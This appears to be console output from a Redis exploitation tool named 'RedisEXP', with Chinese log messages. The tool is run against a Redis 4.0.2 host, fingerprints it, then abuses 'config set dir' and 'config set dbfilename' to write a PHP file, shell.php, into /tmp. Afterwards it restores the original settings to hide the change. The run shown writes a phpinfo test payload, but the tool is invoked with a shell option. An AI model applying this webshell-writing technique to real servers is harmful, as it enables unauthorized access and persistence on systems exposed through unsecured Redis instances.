 ~\Desktop\RedisEXP\cmd main
.\main.exe -rhost 192.168.211.133 -shell
REDIS EXP
2022/05/24 00:04:55 [+] 获取 Redis 基本信息
2022/05/24 00:04:55 [*] os:Linux 3.10.0-1160.el7.x86_64 x86_64
2022/05/24 00:04:55 [*] redis_version:4.0.2
2022/05/24 00:04:55 [*] /home/test/redis/bin
2022/05/24 00:04:55 [*] dump.rdb
设置保存的路径: /tmp/
设置保存的文件名: shell.php
2022/05/24 00:05:01 [+] 读取 ./shell.txt
2022/05/24 00:05:01 [+] config set dir /tmp/
2022/05/24 00:05:01 [*] OK
2022/05/24 00:05:01 [+] config set dbfilename shell.php
2022/05/24 00:05:01 [*] OK
2022/05/24 00:05:01 [+]
<?php phpinfo();?>
2022/05/24 00:05:01 [+] save
2022/05/24 00:05:01 [*] OK
2022/05/24 00:05:01 [+] del helloWebShell
2022/05/24 00:05:01 [*] 1
2022/05/24 00:05:01 [+] config set dir /home/test/redis/bin
2022/05/24 00:05:01 [*] OK
2022/05/24 00:05:01 [+] config set dbfilename dump.rdb
2022/05/24 00:05:01 [*] OK
2022/05/24 00:05:01 [+] save
2022/05/24 00:05:01 [*] OK
~\Desktop\RedisEXP\cmd main